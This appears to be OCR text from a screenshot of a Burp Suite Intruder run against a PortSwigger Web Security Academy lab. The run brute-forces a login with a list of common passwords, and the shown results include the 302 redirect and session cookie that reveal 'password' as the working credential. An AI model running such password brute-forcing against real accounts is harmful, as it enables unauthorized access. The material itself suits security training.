 Attack Save 4. Intruder attack of https://0a200028037f45b881badfb500970091.web-security-academy.net
4. Intruder attack of https://0a200028037f45b881badfb500970091.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 150 3250
1 123456 200 154 3250
2 password 302 187 184
3 12345678 200 192 3337
4 qwerty 200 191 3337
5 123456789 200 189 3337
6 12345 200 189 3337
7 1234 200 149 3337
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=am
3 Set-Cookie: session=lE8e29OWpRCXsMTlxeqs6rrgkKpufHoJ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Payloads
Resource pool
Settings
Search 0 highlights
46 of 100